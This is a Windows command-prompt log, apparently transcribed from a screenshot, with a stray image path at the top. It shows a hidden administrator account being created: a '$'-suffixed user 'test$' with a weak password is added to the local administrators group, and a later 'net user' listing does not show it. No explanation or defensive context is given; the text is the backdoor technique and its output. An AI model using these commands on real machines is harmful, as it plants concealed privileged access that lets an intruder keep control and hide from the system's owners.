 C:\Users\Administrator>net user test$ 123456.com /add
The command completed successfully.
C:\Users\Administrator>net localgroup administrators test$ /add
The command completed successfully.
C:\Users\Administrator>net user
User accounts for \\WIN10
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
The command completed successfully.
C:\Users\Administrator>